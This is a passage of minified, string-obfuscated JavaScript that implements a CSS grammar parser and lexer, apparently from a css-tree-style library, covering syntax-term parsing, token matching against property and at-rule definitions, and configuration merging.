i(t,e){return{type:a1A(1328),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(3360)](n)[r(2892)](((t,e)=>or[t]-or[e]));n[r(699)]>0;){o=n[r(1903)]();let t=0,s=0;for(;t<e[r(699)];t++){const n=e[t];r(1327)===n[r(1223)]&&(n[r(2277)]===o?(-1===s&&(s=t-1),e[r(2431)](t,1),t--):(-1!==s&&t-s>1&&(e[r(2431)](s,t-s,i(e[r(449)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(699)]&&e[r(2431)](s,t-s,i(e[r(449)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(3013)](null),o=[];let s,a=null,c=e[r(1669)];for(;e[r(483)]()!==n&&(s=dr(e,n));)r(3136)!==s[r(1223)]&&(r(1327)===s[r(1223)]?(null!==a&&r(1327)!==a[r(1223)]||(e[r(1669)]=c,e[r(706)](r(1694))),i[s[r(2277)]]=!0):null!==a&&r(1327)!==a[r(1223)]&&(i[" "]=!0,o[r(1273)]({type:r(1327),value:" "})),o[r(1273)](s),a=s,c=e[r(1669)]);return null!==a&&r(1327)===a[r(1223)]&&(e[r(1669)]-=c,e[r(706)](r(1694))),{type:r(1328),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(483)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(2858)](91),i=ur(t,e),t[n(2858)](93),i[n(3257)]=!0,33===t[n(483)]()&&(t[n(1669)]++,i[n(1376)]=!0),i}(e,n));case 60:return 39===e[r(3024)]()?function(t){const e=r;let n;return t[e(2858)](60),t[e(2858)](39),n=t[e(2426)](),t[e(2858)](39),t[e(2858)](62),ar(t,{type:e(3149),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(2858)](60),n=t[e(2426)](),e(562)===n){t[e(2858)](91);const n=ur(t,93);return t[e(2858)](93),t[e(2858)](62),ar(t,{type:e(1887),term:1===n[e(623)][e(699)]?n[e(623)][0]:n})}return 40===t[e(483)]()&&41===t[e(3024)]()&&(t[e(1669)]+=2,n+="()"),91===t[e(1667)](t[e(1308)](t[e(1669)]))&&(t[e(2613)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(2858)](91),45===t[n(483)]()&&(t[n(2097)](),o=-1),-1==o&&8734===t[n(483)]()?t[n(2097)]():(r=o*Number(t[n(1105)](t)),t[n(2206)]()&&(r+=t[n(2426)]())),t[n(2613)](),t[n(2858)](44),t[n(2613)](),8734===t[n(483)]()?t[n(2097)]():(o=1,45===t[n(483)]()&&(t[n(2097)](),o=-1),i=o*Number(t[n(1105)](t)),t[n(2206)]()&&(i+=t[n(2426)]())),t[n(2858)](93),{type:n(2346),min:r,max:i}}(t)),t[e(2858)](62),ar(t,{type:e(1077),name:n,opts:i})}(e);case 124:return{type:r(1327),value:e[r(2513)](e[r(1669)]+(124===e[r(3024)]()?2:1))};case 38:return e[r(1669)]++,e[r(2858)](38),{type:r(1327),value:"&&"};case 44:return e[r(1669)]++,{type:r(3079)};case 39:return ar(e,{type:r(2388),value:e[r(1221)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(3136),value:e[r(1977)]()};case 64:return i=e[r(3024)](),e[r(2206)](i)?(e[r(1669)]++,{type:r(590),name:e[r(2426)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(3024)](),i<48||i>57)return cr(e);break;default:return e[r(2206)](i)?function(t){const e=r,n=t[e(2426)]();return 40===t[e(483)]()?(t[e(1669)]++,{type:e(787),name:n}):ar(t,{type:e(877),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(1669)]!==e[n(699)]&&r[n(706)](n(1417)),1===i[n(623)][n(699)]&&n(1328)===i[n(623)][0][n(1223)]?i[n(623)][0]:i}const mr=function(){},fr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1A,i=n;n=e,t[r(2064)][r(2771)](this,e),n=i},emit(t,r,i){e[a1A(1273)]({type:r,value:t,node:i?null:n})},result:()=>e}}},pr={type:t(1730)},gr={type:t(1092)},br={type:t(2349)};function wr(e,n,r){const i=t;return n===pr&&r===gr||e===pr&&n===pr&&r===pr?e:("If"===e[i(1223)]&&e[i(2233)]===gr&&n===pr&&(n=e[i(1860)],e=e[i(1116)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(699)]>2&&40===e[n(1667)](e[n(699)]-2)&&41===e[n(1667)](e[n(699)]-1)}function yr(e){const n=t;return n(877)===e[n(1223)]||n(590)===e[n(1223)]||n(787)===e[n(1223)]||n(1077)===e[n(1223)]&&vr(e[n(1197)])}function xr(e,n=" ",r=!1){return{type:t(1328),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(2798)](e))switch(r[i(1601)](e),e[i(1223)]){case"If":e[i(1116)]=kr(e[i(1116)],n,r),e[i(1860)]=kr(e[i(1860)],n,r),e[i(2233)]=kr(e[i(2233)],n,r);break;case i(1077):return n[e[i(1197)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=pr;for(let e=n[i(699)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(699)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(3013)](null),t=wr({type:i(2438),map:e},pr,t)),null!==e)){const t=(vr(o[i(1197)])?o[i(1197)][i(449)](0,-1):o[i(1197)])[i(2549)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,pr,t)}return t}case"&&":{if(n[i(699)]>5)return{type:i(3101),terms:n,all:!0};let t=gr;for(let r=n[i(699)]-1;r>=0;r--){const o=n[r];let s;s=n[i(699)]>1?Ar(e,n[i(541)]((function(t){return t!==o})),!1):pr,t=wr(o,s,t)}return t}case"||":{if(n[i(699)]>5)return{type:i(3101),terms:n,all:!1};let t=r?pr:gr;for(let r=n[i(699)]-1;r>=0;r--){const o=n[r];let s;s=n[i(699)]>1?Ar(e,n[i(541)]((function(t){return t!==o})),!0):pr,t=wr(o,s,t)}return t}}}function _r(e){const n=t;if(n(2690)==typeof e)return{type:n(2788),fn:e};switch(e[n(1223)]){case n(1328):{let t=Ar(e[n(487)],e[n(623)][n(1867)](_r),!1);return e[n(1376)]&&(t=wr(t,br,gr)),t}case n(654):return function(t){const e=n;let r=pr,i=_r(t[e(1775)]);if(0===t[e(2937)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(1860)]=wr(pr,pr,r),t[e(3042)]&&(r[e(1860)][e(2233)]=wr({type:e(3079),syntax:t},r,gr));else for(let n=t[e(3168)]||1;n<=t[e(2937)];n++)t[e(3042)]&&r!==pr&&(r=wr({type:e(3079),syntax:t},r,gr)),r=wr(i,wr(pr,pr,r),gr);if(0===t[e(3168)])r=wr(pr,pr,r);else for(let n=0;n<t[e(3168)]-1;n++)t[e(3042)]&&r!==pr&&(r=wr({type:e(3079),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(1887):{const t=_r(e[n(1775)]),r=_r(xr([xr([{type:n(877),name:n(1900)},{type:n(1077),name:n(3387)}]),xr([{type:n(1077),name:n(3387)},xr([{type:n(654),comma:!1,min:0,max:0,term:xr([{type:n(877),name:n(3109)},{type:n(1077),name:n(3387)}])},{type:n(654),comma:!1,min:0,max:0,term:xr([{type:n(877),name:"or"},{type:n(1077),name:n(3387)}])}],"|")])],"|")),i=_r(xr([{type:n(1077),name:n(2599)},xr([{type:n(608),value:"("},{type:n(1077),name:n(2425)},{type:n(608),value:")"}]),{type:n(1077),name:n(1343)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(1077):case n(3149):return{type:e[n(1223)],name:e[n(1197)],syntax:e};case n(877):return{type:e[n(1223)],name:e[n(1197)][n(2549)](),syntax:e};case n(590):return{type:e[n(1223)],name:"@"+e[n(1197)][n(2549)](),syntax:e};case n(787):return{type:e[n(1223)],name:e[n(1197)][n(2549)]()+"(",syntax:e};case n(2388):return 3===e[n(2277)][n(699)]?{type:n(608),value:e[n(2277)][n(2609)](1),syntax:e}:{type:e[n(1223)],value:e[n(2277)][n(1991)](1,e[n(2277)][n(699)]-2)[n(621)](/\\'/g,"'"),syntax:e};case n(608):return{type:e[n(1223)],value:e[n(2277)],syntax:e};case n(3079):return{type:e[n(1223)],syntax:e};default:throw new Error(n(607),e[n(1223)])}}function zr(e,n){const r=t;return r(1091)==typeof e&&(e=hr(e)),{type:r(2104),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(1523)],Mr=t(1730);let Er=0;function Tr(e,n){const r=t;if(e[r(699)]!==n[r(699)])return!1;for(let t=0;t<e[r(699)];t++){const i=n[r(1667)](t);let o=e[r(1667)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Nr(e){const n=t;return null===e||e[n(1223)]===Bt||e[n(1223)]===Tt||e[n(1223)]===Zt||e[n(1223)]===qt||e[n(1223)]===Jt||function(t){const e=n;return t[e(1223)]===Lt&&"?"!==t[e(2277)]}(e)}function Cr(e){const n=t;return null===e||e[n(1223)]===Xt||e[n(1223)]===Vt||e[n(1223)]===Gt||e[n(1223)]===Lt&&"/"===e[n(2277)]}function Ir(e,n,r){const i=t,o=function(t,e,n){const r=a1A;function i(){const e=a1A;do{w++,b=w<t[e(699)]?t[w]:null}while(null!==b&&(b[e(1223)]===Rt||b[e(1223)]===Qt))}function o(e){const n=w+e;return n<t[a1A(699)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1A(1972)],token:b,prev:y},i(),f=null,w>v&&(v=w)}function u(){const t=a1A;y=2===y[t(1223)]?y[t(321)]:{type:3,syntax:d[t(1972)],token:y[t(985)],prev:y},d=d[t(321)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(1223)]){case r(1730):if(null===h){if(null!==b&&(w!==t[r(699)]-1||"\\0"!==b[r(2277)]&&"\\9"!==b[r(2277)])){e=gr;break}g=Mr;break}if((e=h[r(2019)])===br){if(h[r(2838)]===y){e=gr;break}e=pr}for(;h[r(2356)]!==d;)u();h=h[r(321)];break;case r(1092):if(null!==f&&!1!==f)(null===m||w>m[r(2185)])&&(m=f,f=!1);else if(null===m){g=r(1092);break}e=m[r(2019)],h=m[r(2645)],d=m[r(2356)],y=m[r(2838)],w=m[r(2185)],b=w<t[r(699)]?t[w]:null,m=m[r(321)];break;case r(2104):e=e[r(1116)];break;case"If":e[r(2233)]!==gr&&c(e[r(2233)]),e[r(1860)]!==pr&&a(e[r(1860)]),e=e[r(1116)];break;case r(3101):e={type:r(2871),syntax:e,index:0,mask:0};break;case r(2871):{const t=e[r(1972)][r(623)];if(e[r(1508)]===t[r(699)]){if(0===e[r(962)]||e[r(1972)][r(1829)]){e=gr;break}e=pr;break}if(e[r(962)]===(1<<t[r(699)])-1){e=pr;break}for(;e[r(1508)]<t[r(699)];e[r(1508)]++){const n=1<<e[r(1508)];if(!(e[r(962)]&n)){c(e),a({type:r(2279),syntax:e[r(1972)],mask:e[r(962)]|n}),e=t[e[r(1508)]++];break}}break}case r(2279):e={type:r(2871),syntax:e[r(1972)],index:0,mask:e[r(962)]};break;case r(2438):if(null!==b){let t=b[r(2277)][r(2549)]();if(-1!==t[r(500)]("\\")&&(t=t[r(621)](/\\[09].*$/,"")),Sr[r(2771)](e[r(1867)],t)){e=e[r(1867)][t];break}}e=gr;break;case r(2788):{const t=null!==d?d[r(1288)]:null,n=w+Math[r(1088)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=pr}else e=gr;break}case r(1077):case r(3149):{const t=r(1077)===e[r(1223)]?r(2960):r(589),i=Sr[r(2771)](n,t)?n[t][e[r(1197)]]:null;if(!i||!i[r(1116)])throw new Error(r(2226)+(r(1077)===e[r(1223)]?"<"+e[r(1197)]+">":"<'"+e[r(1197)]+"'>"));if(!1!==f&&null!==b&&r(1077)===e[r(1223)]&&(r(1010)===e[r(1197)]&&b[r(1223)]===Et||r(699)===e[r(1197)]&&"0"===b[r(2277)])){null===f&&(f=s(e,m)),e=gr;break}d={syntax:e[r(1972)],opts:e[r(1972)][r(1288)]||null!==d&&d[r(1288)]||null,prev:d},y={type:2,syntax:e[r(1972)],token:y[r(985)],prev:y},e=i[r(2084)]||i[r(1116)];break}case r(877):{const t=e[r(1197)];if(null!==b){let n=b[r(2277)];if(-1!==n[r(500)]("\\")&&(n=n[r(621)](/\\[09].*$/,"")),Tr(n,t)){l(),e=pr;break}}e=gr;break}case r(590):case r(787):if(null!==b&&Tr(b[r(2277)],e[r(1197)])){l(),e=pr;break}e=gr;break;case r(608):if(null!==b&&b[r(2277)]===e[r(2277)]){l(),e=pr;break}e=gr;break;case r(3079):null!==b&&b[r(1223)]===Bt?Nr(y[r(985)])?e=gr:(l(),e=Cr(b)?gr:pr):e=Nr(y[r(985)])||Cr(b)?pr:gr;break;case r(2388):let i="",p=w;for(;p<t[r(699)]&&i[r(699)]<e[r(2277)][r(699)];p++)i+=t[p][r(2277)];if(Tr(i,e[r(2277)])){for(;w<p;)l();e=pr}else e=gr;break;default:throw new Error(r(2179)+e[r(1223)])}switch(Er+=p,g){case null:console[r(421)](r(518)),g=r(1507),y=null;break;case Mr:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(1116)])return o;let s=o[i(1116)],a=o[i(1116)]={syntax:n[i(1972)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(321)],o[e(321)]=n,n=o,o=r;return n}(s)[i(321)];null!==s;){switch(s[i(1223)]){case 2:a[i(1116)][i(1273)](a={syntax:s[i(1972)],match:[]}),c[i(1273)](a);break;case 3:c[i(527)](),a=c[c[i(699)]-1];break;default:a[i(1116)][i(1273)]({syntax:s[i(1972)]||null,token:s[i(985)][i(2277)],node:s[i(985)][i(2064)]})}s=s[i(321)]}return o}function jr(e){const n=t;function r(t){const e=a1A;return null!==t&&(e(1077)===t[e(1223)]||e(3149)===t[e(1223)]||e(877)===t[e(1223)])}let i=null;return null!==this[n(2403)]&&function t(o){const s=n;if(Array[s(2536)](o[s(1116)])){for(let e=0;e<o[s(1116)][s(699)];e++)if(t(o[s(1116)][e]))return r(o[s(1972)])&&i[s(1186)](o[s(1972)]),!0}else if(o[s(2064)]===e)return i=r(o[s(1972)])?[o[s(1972)]]:[],!0;return!1}(this[n(2403)]),i}function Lr(e,n){const r=t;return Wr(this,e,(t=>r(1077)===t[r(1223)]&&t[r(1197)]===n))}function Or(e,n){const r=t;return Wr(this,e,(t=>r(3149)===t[r(1223)]&&t[r(1197)]===n))}function Ur(e){const n=t;return Wr(this,e,(t=>n(877)===t[n(1223)]))}function Wr(e,n,r){const i=t,o=jr[i(2771)](e,n);return null!==o&&o[i(499)](r)}function Rr(e){const n=t;return n(2064)in e?e[n(2064)]:Rr(e[n(1116)][0])}function Fr(e){const n=t;return n(2064)in e?e[n(2064)]:Fr(e[n(1116)][e[n(1116)][n(699)]-1])}function Hr(e,n,r,i,o){const s=t,a=[];return null!==r[s(2403)]&&function t(r){const c=s;if(null!==r[c(1972)]&&r[c(1972)][c(1223)]===i&&r[c(1972)][c(1197)]===o){const t=Rr(r),i=Fr(r);e[c(1972)][c(3153)](n,(function(e,n,r){const o=c;if(e===t){const t=new Oe;do{if(t[o(455)](n[o(3086)]),n[o(3086)]===i)break;n=n[o(1320)]}while(null!==n);a[o(1273)]({parent:r,nodes:t})}}))}Array[c(2536)](r[c(1116)])&&r[c(1116)][c(2217)](t)}(r[s(2403)]),a}const{hasOwnProperty:Pr}=Object[t(1523)];function Dr(e){const n=t;return n(1760)==typeof e&&isFinite(e)&&Math[n(1088)](e)===e&&e>=0}function Br(e){const n=t;return Boolean(e)&&Dr(e[n(594)])&&Dr(e[n(2131)])&&Dr(e[n(1923)])}function qr(t,e){return function(n,r){const i=a1A;if(!n||n[i(1917)]!==Object)return r(n,i(3317));for(let o in n){let s=!0;if(!1!==Pr[i(2771)](n,o)){if(i(1223)===o)n[i(1223)]!==t&&r(n,i(2656)+n[i(1223)]+i(2338)+t+"`");else if(i(2586)===o){if(null===n[i(2586)])continue;if(n[i(2586)]&&n[i(2586)][i(1917)]===Object)if(i(1091)!=typeof n[i(2586)][i(1448)])o+=i(2407);else if(Br(n[i(2586)][i(2559)])){if(Br(n[i(2586)][i(333)]))continue;o+=i(3305)}else o+=i(3335);s=!1}else if(e[i(2630)](o)){s=!1;for(let t=0;!s&&t<e[o][i(699)];t++){const r=e[o][t];switch(r){case String:s=i(1091)==typeof n[o];break;case Boolean:s=i(2803)==typeof n[o];break;case null:s=null===n[o];break;default:i(1091)==typeof r?s=n[o]&&n[o][i(1223)]===r:Array[i(2536)](r)&&(s=n[o]instanceof Oe)}}}else r(n,i(3189)+o+i(994)+t+i(2147));s||r(n,i(945)+t+"."+o+"`")}}for(const o in e)Pr[i(2771)](e,o)&&!1===Pr[i(2771)](n,o)&&r(n,i(1559)+t+"."+o+i(572))}}function Vr(e,n){const r=t,i=[];for(let t=0;t<e[r(699)];t++){const o=e[t];if(o===String||o===Boolean)i[r(1273)](o[r(1197)][r(2549)]());else if(null===o)i[r(1273)](r(3224));else if(r(1091)==typeof o)i[r(1273)](o);else{if(!Array[r(2536)](o))throw new Error(r(1060)+o+r(1695)+n+r(2071));i[r(1273)](r(1720)+(Vr(o,n)||r(556))+">")}}return i[r(2938)](r(1183))}function Zr(e,n){const r=t,i=n[r(1054)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Pr[r(2771)](i,t))continue;const n=o[t]=Array[r(2536)](i[t])?i[t][r(449)]():[i[t]];s[t]=Vr(n,e+"."+t)}return{docs:s,check:qr(e,o)}}function Xr(e,n,r){const i=t,o={};for(const t in e)e[t][i(1972)]&&(o[t]=r?e[t][i(1972)]:ln(e[t][i(1972)],{compact:n}));return o}function Jr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(361)](e))o[t]={prelude:s[i(419)]&&(r?s[i(419)][i(1972)]:ln(s[i(419)][i(1972)],{compact:n})),descriptors:s[i(793)]&&Xr(s[i(793)],n,r)};return o}function Gr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Qr(e,n,r,i){const o=t,s=function(t,e){const n=a1A;return n(1091)==typeof t?function(t){const e=n,r=[];return je(t,((n,i,o)=>r[e(1273)]({type:n,value:t[e(449)](i,o),node:null}))),r}(t):e[n(2203)](t,fr)}(r,e[o(1972)]);let a;return function(t){const e=o;for(let n=0;n<t[e(699)];n++)if(e(1392)===t[n][e(2277)][e(2549)]())return!0;return!1}(s)?Gr(null,new Error(o(2432))):(i&&(a=Ir(s,e[o(2423)],e)),i&&a[o(1116)]||(a=Ir(s,n[o(1116)],e),a[o(1116)])?Gr(a[o(1116)],null,a[o(2009)]):Gr(null,new fn(a[o(1086)],n[o(1972)],r,a),a[o(2009)]))}class Yr{constructor(e,r,i){const o=t;if(this[o(809)]=kn,this[o(1972)]=r,this[o(725)]=!1,this[o(1792)]={...n},this[o(2919)]=Object[o(3013)](null),this[o(589)]=Object[o(3013)](null),this[o(2960)]=Object[o(3013)](null),this[o(1054)]=i||function(t){const e=o,n={};if(t[e(2064)])for(const r in t[e(2064)])if(Pr[e(2771)](t[e(2064)],r)){const i=t[e(2064)][r];if(!i[e(1054)])throw new Error(e(3041)+r+e(919));n[r]=Zr(r,i)}return n}(e),e){if(e[o(809)]&&(this[o(809)]=e[o(809)]),e[o(1792)])for(const t of Object[o(3360)](n))Array[o(2536)](e[o(1792)][t])&&(this[o(1792)][t]=e[o(1792)][t]);if(e[o(2960)])for(const[t,n]of Object[o(361)](e[o(2960)]))this[o(2742)](t,n);if(e[o(725)]){this[o(725)]=!0;for(const[t,e]of Object[o(361)]((s=this[o(1792)],{...qn,...Vn,...Zn(s)})))this[o(2742)](t,e)}if(e[o(2919)])for(const[t,n]of Object[o(361)](e[o(2919)]))this[o(565)](t,n);if(e[o(589)])for(const[t,n]of Object[o(361)](e[o(589)]))this[o(1121)](t,n)}var s;this[o(2423)]=zr(this[o(809)][o(2938)](o(1184)))}[t(1866)](e){const n=t;function r(t,e){o[a1A(1273)]({node:t,message:e})}const i=this[n(1054)],o=[];return this[n(1972)][n(3153)](e,(function(t){const e=n;i[e(2630)](t[e(1223)])?i[t[e(1223)]][e(2872)](t,r):r(t,e(2211)+t[e(1223)]+"`")})),!!o[n(699)]&&o}[t(1913)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(1091)==typeof e||e&&o(1091)==typeof e[o(1223)],syntax:null,match:null,matchRef:null};return o(2690)==typeof e?a[o(1116)]=zr(e,s):(o(1091)==typeof e?Object[o(2732)](a,o(1972),{get:()=>(Object[o(2732)](a,o(1972),{value:hr(e)}),a[o(1972)])}):a[o(1972)]=e,Object[o(2732)](a,o(1116),{get:()=>(Object[o(2732)](a,o(1116),{value:zr(a[o(1972)],s)}),a[o(1116)])}),o(3149)===n&&Object[o(2732)](a,o(2084),{get(){const t=o,e=a[t(1972)],n=function(e){const n=t,r=e[n(623)][0];return!1===e[n(3257)]&&1===e[n(623)][n(699)]&&n(654)===r[n(1223)]&&!0===r[n(3042)]}(e)?zr({...e,terms:[e[t(623)][0][t(1775)]]},s):null;return Object[t(2732)](a,t(2084),{value:n}),n}})),a}[t(565)](e,n){const r=t;n&&(this[r(2919)][e]={type:r(2160),name:e,prelude:n[r(419)]?this[r(1913)](n[r(419)],r(557),e):null,descriptors:n[r(793)]?Object[r(3360)](n[r(793)])[r(1384)](((t,i)=>(t[i]=this[r(1913)](n[r(793)][i],r(2744),i,e),t)),Object[r(3013)](null)):null})}[t(1121)](e,n){const r=t;n&&(this[r(589)][e]=this[r(1913)](n,r(3149),e))}[t(2742)](e,n){const r=t;n&&(this[r(2960)][e]=this[r(1913)](n,r(1077),e))}[t(866)](e){const n=t;if(!this[n(1312)](e))return new mn(n(2366),"@"+e)}[t(2061)](e,n){const r=t,i=this[r(866)](e);if(i)return i;const o=this[r(1312)](e);return!o[r(419)]&&n?new SyntaxError(r(1139)+e+r(352)):!o[r(419)]||n||Qr(this,o[r(419)],"",!1)[r(2403)]?void 0:new SyntaxError(r(1139)+e+r(570))}[t(1927)](e,n){const r=t,i=this[r(866)](e);if(i)return i;const o=this[r(1312)](e),s=wn(n);return o[r(793)]?o[r(793)][s[r(1197)]]||o[r(793)][s[r(2288)]]?void 0:new mn(r(2954),n):new SyntaxError(r(1139)+e+r(2477))}[t(448)](e){const n=t;if(!this[n(1120)](e))return new mn(n(1449),e)}[t(2483)](e,n){const r=t,i=this[r(2061)](e,n);if(i)return Gr(null,i);const o=this[r(1312)](e);return o[r(419)]?Qr(this,o[r(419)],n||"",!1):Gr(null,null)}[t(1838)](e,n,r){const i=t,o=this[i(1927)](e,n);if(o)return Gr(null,o);const s=this[i(1312)](e),a=wn(n);return Qr(this,s[i(793)][a[i(1197)]]||s[i(793)][a[i(2288)]],r,!1)}[t(882)](e){const n=t;return n(3306)!==e[n(1223)]?Gr(null,new Error(n(1413))):this[n(452)](e[n(691)],e[n(2277)])}[t(452)](e,n){const r=t;if(vn(e)[r(1207)])return Gr(null,new Error(r(1410)));const i=this[r(448)](e);return i?Gr(null,i):Qr(this,this[r(1120)](e),n,!0)}[t(1231)](e,n){const r=t,i=this[r(2978)](e);return i?Qr(this,i,n,!1):Gr(null,new mn(r(2092),e))}[t(1116)](e,n){const r=t;return r(1091)==typeof e||e&&e[r(1223)]?(r(1091)!=typeof e&&e[r(1116)]||(e=this[r(1913)](e,r(1077),r(555))),Qr(this,e,n,!1)):Gr(null,new mn(r(823)))}[t(2309)](e,n,r,i){return Hr(this,n,this[t(452)](e,n),r,i)}[t(1293)](e,n,r){const i=t;return Hr(this,e[i(2277)],this[i(882)](e),n,r)}[t(2492)](e,n,r){const i=t,o=[];return this[i(1972)][i(3153)](e,{visit:i(3306),enter:t=>{const e=i;o[e(1273)][e(3069)](o,this[e(1293)](t,n,r))}}),o}[t(1312)](e,n=!0){const r=t,i=wn(e);return(i[r(3172)]&&n?this[r(2919)][i[r(1197)]]||this[r(2919)][i[r(2288)]]:this[r(2919)][i[r(1197)]])||null}[t(454)](e,n=!0){const r=t,i=this[r(1312)](e,n);return i&&i[r(419)]||null}[t(2098)](e,n){const r=t;return this[r(2919)][r(2630)](e)&&this[r(2919)][r(2476)]&&this[r(2919)][e][r(2476)][n]||null}[t(1120)](e,n=!0){const r=t,i=vn(e);return(i[r(3172)]&&n?this[r(589)][i[r(1197)]]||this[r(589)][i[r(2288)]]:this[r(589)][i[r(1197)]])||null}[t(2978)](e){const n=t;return hasOwnProperty[n(2771)](this[n(2960)],e)?this[n(2960)][e]:null}[t(391)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1A;if(a[l(2798)](e))return a[l(609)](e);a[l(3366)](e,!1),null!==c[l(1972)]&&function(c,u,d){const h=l;let m=mr,f=mr;if(m=function(c){const u=l;if(u(1077)!==c[u(1223)]&&u(3149)!==c[u(1223)])return;const d=u(1077)===c[u(1223)]?t[u(2960)]:t[u(589)],h=u(1077)===c[u(1223)]?o:s;hasOwnProperty[u(2771)](d,c[u(1197)])?r(t,c[u(1197)],h,d[c[u(1197)]])&&(i[u(1273)](n(e,a===o)+u(2149)+n(c[u(1197)],u(1077)===c[u(1223)])),a[u(3366)](e,!0)):(i[u(1273)](n(e,a===o)+u(3200)+n(c[u(1197)],u(1077)===c[u(1223)])),a[u(3366)](e,!0))},m===mr&&f===mr)throw new Error(h(1608));!function t(e){const n=h;switch(m[n(2771)](d,e),e[n(1223)]){case n(1328):e[n(623)][n(2217)](t);break;case n(654):case n(1887):t(e[n(1775)]);break;case n(1077):case n(3149):case n(877):case n(590):case n(787):case n(2388):case n(608):case n(3079):break;default:throw new Error(n(1573)+e[n(1223)])}f[n(2771)](d,e)}(c)}(c[l(1972)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(2960)])r(this,t,o,this[e(2960)][t]);for(const t in this[e(589)])r(this,t,s,this[e(589)][t]);const a=[...o[e(3360)]()][e(541)]((t=>o[e(609)](t))),c=[...s[e(3360)]()][e(541)]((t=>s[e(609)](t)));return a[e(699)]||c[e(699)]?{errors:i,types:a,properties:c}:null}[t(445)](e,n){const r=t;return{generic:this[r(725)],cssWideKeywords:this[r(809)],units:this[r(1792)],types:Xr(this[r(2960)],!n,e),properties:Xr(this[r(589)],!n,e),atrules:Jr(this[r(2919)],!n,e)}}[t(1109)](){const e=t;return JSON[e(1222)](this[e(445)]())}}function Kr(e,n){const r=t;return r(1091)==typeof n&&/^\s*\|/[r(2778)](n)?r(1091)==typeof e?e+n:n[r(621)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(3013)](null);for(const[t,o]of Object[r(361)](e))if(o){i[t]={};for(const e of Object[r(3360)](o))n[r(2025)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(361)](n))switch(t){case r(725):i[t]=Boolean(o);break;case r(809):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(1792):i[t]={...e[t]};for(const[e,n]of Object[r(361)](o))i[t][e]=Array[r(2536)](n)?n:[];break;case r(2919):i[t]={...e[t]};for(const[e,n]of Object[r(361)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(419)]||null,descriptors:{...o[r(793)]}};if(n){s[r(419)]=n[r(419)]?Kr(s[r(419)],n[r(419)]):s[r(419)]||null;for(const[t,e]of Object[r(361)](n[r(793)]||{}))s[r(793)][t]=e?Kr(s[r(793)][t],e):null;Object[r(3360)](s[r(793)])[r(699)]||(s[r(793)]=null)}}break;case r(2960):case r(589):i[t]={...e[t]};for(const[e,n]of Object[r(361)](o))i[t][e]=Kr(i[t][e],n);break;case r(371):case r(2691):i[t]={...e[t]};for(const[e,n]of Object[r(361)](o))i[t][e]={...i[t][e],...n};break;case r(3128):i[t]={...e[t],...o};break;case r(657):case r(382):i[t]={...e[t],...$r(o,[r(567)])};break;case r(2064):i[t]={...e[t],...$r(o,[r(1197),r(1054),r(567),r(2203),r(1351)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(496)]+e;const o=this[r(1667)](i);for(o!==ei&&o!==ni||(n&&this[r(706)](r(2188)),i++);i<this[r(990)];i++)Kt(this[r(1667)](i))||this[r(706)](r(3337),i)}function ai(e){return si[t(2771)](this,0,e)}function ci(e,n){const r=t;if(!this[r(1724)](this[r(496)]+e,n)){let t="";switch(n){case ri:t=r(1407);break;case ni:t=r(1122)}this[r(706)](t,this[r(496)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(2654)];for(;i===Rt||i===Qt;)i=this[e(1094)](++n);if(i!==Ot){if(!this[e(545)](ei,n)&&!this[e(545)](ni,n))return null;r=this[e(545)](ei,n)?ei:ni;do{i=this[e(1094)](++n)}while(i===Rt||i===Qt);i!==Ot&&(this[e(1785)](n),ai[e(2771)](this,ii))}return 